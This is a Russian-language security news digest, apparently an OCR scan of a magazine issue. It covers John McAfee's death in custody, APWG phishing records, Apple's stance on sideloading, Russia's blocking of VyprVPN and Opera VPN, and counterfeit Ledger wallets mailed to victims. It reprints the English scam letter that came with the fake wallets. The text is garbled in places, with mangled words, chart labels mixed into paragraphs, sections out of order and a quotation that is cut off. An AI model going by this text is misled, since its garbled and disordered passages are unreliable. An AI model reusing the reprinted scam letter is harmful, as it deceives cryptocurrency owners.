

Официальные лица утверждали, что Макафи утаивал информацию о плат‐ ных рекомендациях, которые он регулярно давал в Twitter, делая ложные заяв‐ ления на немалую аудиторию своих подписчиков. Так, в 2017–2018 годах Джон Макафи неоднократно продвигал в своем Twitter криптовалютные ICO. По сути это была лишь платная реклама, о чем Макафи умалчивал и даже активно отрицал этот факт, хотя подписчики регулярно спрашивали его об этом. В итоге Макафи и его партнеры заработали более 11 миллионов долларов на такой «рекламе», утверждало Министерство юстиции США.

Все это время Макафи находился под стражей в Испании, ожидая решения об экстрадиции, и только по «весенним» обвинениям ему грозило до 30 лет лишения свободы. Так как Макафи было уже 75 лет, весь остаток жизни ему предстояло провести в тюрьме.

Вечером 23 июня 2021 года в испанских СМИ появились многочисленные сообщения о том, что Джон Макафи был найден мертвым в своей тюремной камере. Эту информацию в итоге подтвердили в Министерстве юстиции Каталонии, а также адвокаты Макафи.

По данным СМИ, Макафи покончил с собой и «его нашли повешенным в камере». Также стоит отметить, что за несколько часов до этого суд одоб‐ рил его экстрадицию в США.

Теперь многие пишут, что Макафи не мог покончить с собой. На протяже‐ нии многих лет Макафи заявлял, что правительство США хочет его убить, и не раз писал в Twitter, что, если его смерть будет преподноситься как суицид, этому не следует верить. В 2019 году он даже посвятил этому одну из своих татуировок.



В январе 2021 года был обнаружен 245 771 фишинговый сайт, и это худший результат за всю историю наблюдений.

Хотя в феврале количество фишинговых сайтов снизилось, в марте оно снова превысило 200 000, а это делает март четвертым худшим месяцем за всю историю отчетов APWG.



Фишинг, 2 квартал 2020 - 1 квартал 2021 года

#### Больше всего таких атак пришлось на ЧИНННСОВЫИ СЕКТОР (почти ЧЕТВЕРТD всех попыток фишинга). Далее следуют <mark>UUЦИНЛЬНЫЕ СЕТИ</mark> и **SHHS**. ФИНАНСОВЫЙ СЕКТОР (почти ЧЕТВЕРТЬ <mark>социальные сети и SAAS</mark>.

Наиболее пострадавшие секторы, первый квартал 2021 года



Более недавний твит, уже написанный из тюрьмы, и вовсе гласил: «Знайте, если я повешусь а‑ля Эпштейн, в этом не будет моей вины».



#### **WWW**

83% фишинговых сайтов, замеченных в первом квартале 2020 года, использовали HTTPсоединения.

Тем, кто захочет вспомнить более подробную биографию Джона Макафи, в которой было все, от создания одной из первых антивирусных ком‐ паний до обвинения в убийстве соседа в Белизе, рекомендуем [отдельную](https://xakep.ru/2021/06/24/mcafee-story/) статью.

#### APPLE ПРОТИВ СТОРОННИХ ПРИЛОЖЕНИЙ

В 2021 году Еврокомиссия предложила принять два закона для регулирования работы крупных IT-компаний: о регулировании цифровых рынков (Digital Markets Act) и цифровых сервисов (Digital Services Act). Идея властей состоит в том, чтобы сделать платформы более открытыми для сторонних разработчиков, а также внести больше упорядоченности на рынок онлайн‑рек‐ ламы.

DMA остро не понравился компании Apple, которую, по сути, могут вынудить разрешить загрузку сторонних приложений на iPhone (в обход централизованного App Store). Предста‐ вители Apple изложили свои аргументы против этой инициативы в 16-страничном документе:

→ «Разрешение загрузки сторонних приложений снизит безопасность платформы iOS и под‐ вергнет пользователей серьезным рискам не только в сторонних магазинах приложений, но и в App Store», — заявляют в Apple.



В свою очередь, глава Apple Тим Кук сообщил журналистам CNBC следующее:

ИБ-эксперт Майк Гровер, также известный под ником \_MG\_, сообщил журналистам, что злоумышленники явно добавили к кошельку флешку и подклю‐ чили ее к USB:

## БЛОКИРОВКА VYPRVPN И OPERA VPN

17 июня 2021 года на сайте Роскомнадзора появилось сообщение о бло‐ кировке VyprVPN и Opera VPN «в соответствии с регламентом реагирования на угрозы обхода ограничений доступа к детской порнографии, суицидаль‐ ному, пронаркотическому и иному запрещенному контенту».

#### *«Данные VPN-сервисы отнесены к угрозам в соответствии с Постановлением Правительства РФ от 12 февраля № 127.*

Ограничения не затронут российские компании, использующие VPN-сервисы в непрерывных технологических процессах. В «белые списки» включены более 200 технологических процессов 130 российских компаний. В соответс‐ твии с регламентом, компании были проинформированы о возможности включения в «белые списки» 14 мая 2021 года, сообщают представители ведомства.

Судя по всему, Роскомнадзор опирается на закон, который вступил в силу в 2017 году. Он обязывает анонимайзеры и VPN-сервисы фильтровать тра‐ фик и не допускать пользователей к заблокированным в РФ сайтам. Список запрещенных ресурсов содержится в федеральной госинформсистеме (ФГИС). В 2019 году ведомство уже [направляло](https://xakep.ru/2019/03/29/vpn-rkn/) владельцам сервисов Hide My Ass!, NordVPN, Hola VPN, VyprVPN, OpenVPN, ExpressVPN, IPVanish, TorGuard, VPN Unlimited и Kaspersky Secure Connection требование о необ‐ ходимости подключения к ФГИС.

Журналисты Роскомсвободы отмечали, что речь в сообщении регулятора также может идти о прошлогоднем постановлении кабмина, в котором к угро‐ зам безопасности функционирования сети «Интернет» и сети связи общего пользования на территории России, помимо прочего, были отнесены «угрозы предоставления доступа к информации или информационным ресурсам в сети "Интернет", доступ к которым подлежит ограничению в связи с законодательством Российской Федерации».

Между тем разработчики браузера Opera, в который интегрирован Opera VPN, уже сообщили, что приостановили поддержку VPN-сервисов на тер‐ ритории России.

*«Компания Opera стремится предоставить своим российским пользователям превосходный опыт использования браузеров. Мы решили приостановить поддержку сервисов VPN в наших браузерах на территории РФ в той форме, в которой она оказывалась ранее», — прокомментировала старший менеджер по связям с общественностью компании Opera Юлия Синдзелорц.*

#### ФИШИНГОВЫЙ АНТИРЕКОРД

Интересный доклад представила отраслевая коалиция по борьбе с фишингом — APWG, в которую входят более 2200 организаций из сектора безопасности, правительства, правоох‐ ранительные органы и неправительственные организации, а также известные компании, вклю‐ чая Microsoft, Facebook, PayPal, ICANN, AT&T, Cloudflare, Cisco, Salesforce, RSA, Verisign, ESET, McAfee, Avast, Symantec, Trend Micro. По данным APWG, количество активных фишинговых сай‐ тов достигло рекорда в январе 2021 года.

## ФАЛЬШИВЫЕ LEDGER

Похоже, разбрасывание флешек на парковках уже устарело — теперь прес‐

тупники сразу присылают вредоносные гаджеты по почте. В середине месяца журналисты Bleeping Computer предупредили, что пользователи получают по почте фальшивые криптовалютные кошельки Ledger, которые злоумышленники присылают жертвам от лица компании, якобы для замены старых устройств «в целях безопасности».

Фотографиями одной из таких подделок, фальшивым Ledger Nano X, один из пострадавших поделился на Reddit. Устройство пришло в брендированной упаковке и сопровождалось плохо написанным письмом, гласящим, что устройство отправлено пользователю для замены текущего кошелька, который более не безопасен, так как информация о клиентах компании утекла в сеть и была опубликована на хакерском форуме RaidForum.



**I.** Ledger Message by LEDGER's CEO Dear Ledger client, As you know, Ledger was targeted by a cyberattack that led to a data breach in July 2020. We were informed about the dump of the content of a Ledger customer database on Raidforum. We believe this to be the contents of our e-commerce database from June 2020. At the time of the incident, in July, we engaged an external security organisation to conduct a forensic review of the logs available. This review of the logs enabled us to confirm that approximately 1 million email addresses had been stolen as well as 9,532 more detailed personal information (name, surname, phone number and customer wallet information) that we were able to specifically identify. For this reason for security purposes, we have sent you a new device you must switch to a new device to stay safe. There is a manual inside your new box you can read that to learn how to set up your new device. For this reason, we have changed our device structure. We now guarantee that this kinda breach will never happen again. We deeply apologize for the inconvenience caused to you due to our faulty security systems. Note: This new device doesn't work for new setups. You need to follow 6 step installation guide which is inside installed you can start to use your new device.

> **Pascal Gauthie** CEO, Ledger

> > **MAMM**

: reqder edger Nat

Sincerely,

*«В целях безопасности мы отправили вам новое устройство, на которое вы должны перейти, чтобы оставаться в безопасности. В коробке есть руководство, которое вы можете прочитать, чтобы узнать, как настроить новое устройство», — гласило послание мошенников.*

Хотя письмо написано с ошибками и, возможно, английский язык не является родным для его автора, утечка данных, на которую ссылаются мошенники, действительно имела место. В декабре 2020 года данные 272 853 человек, приобретавших устройства Ledger, действительно [появились](https://xakep.ru/2020/12/21/ledger-leak/) на RaidForums. Сама утечка произошла еще летом 2020 года, когда посторонний получил доступ к маркетинговой базе компании. Известно, что скомпрометированная база данных использовалась для отправки подтверждений заказов и рек‐ ламных писем и в основном состояла из email-адресов, но также включала контактные данные и сведения о заказах, в том числе имена и фамилии, поч‐ товые адреса, адреса электронной почты и номера телефонов.

Так как получивший фальшивку пользователь заподозрил подвох, он разобрал присланный Ledger Nano X и опубликовал фотографии странного устройства на Reddit. В сравнении с настоящим кошельком видно, что мошенническая версия была модифицирована.

